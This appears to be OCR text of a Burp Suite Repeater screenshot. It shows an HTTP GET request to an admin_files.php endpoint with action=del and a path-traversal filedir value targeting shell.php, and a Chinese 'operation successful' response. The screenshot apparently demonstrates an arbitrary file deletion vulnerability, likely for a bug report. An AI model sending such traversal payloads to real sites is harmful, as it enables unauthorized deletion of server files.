 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://ww
Request
Pretty Raw \n Actions
1 GET /uam7rw/admin_files.php?action=del&filedir=../1/../shell.php
HTTP/1.1
2 Host: www.f.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Response
Pretty Raw Render \n Actions
操作成功!
[点击这里手动跳转]